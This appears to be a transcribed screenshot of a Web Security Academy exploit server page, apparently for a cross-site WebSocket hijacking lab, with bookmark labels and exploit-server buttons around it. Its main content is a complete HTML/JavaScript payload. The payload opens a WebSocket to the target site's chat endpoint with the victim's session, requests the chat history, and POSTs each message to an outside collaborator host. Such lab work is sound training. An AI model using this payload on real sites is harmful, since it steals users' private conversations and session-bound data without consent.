 https://exploit-0a7c00c603acd86c80d9258701530081.exploit-server.net
Import bookmarks... lab-solutions All labs | Web Security... Medium BugBountyHunting.com Hacker101 CTF
Content-Type: text/html; charset=utf-8
Body:
<script>
var ws = new WebSocket("wss://0a2b00730347d8e980de26b700f400a2.web-security-academy.net/chat");
ws.onopen = function() {
ws.send("READY");
};
ws.onmessage = function(event) {
fetch('https://ukie84updf0e141m5bbngu070y6pufi4.oastify.com', {method: 'POST', mode: 'no-cors', body: event.data});
};
</script>
Store View exploit Deliver exploit to victim Access log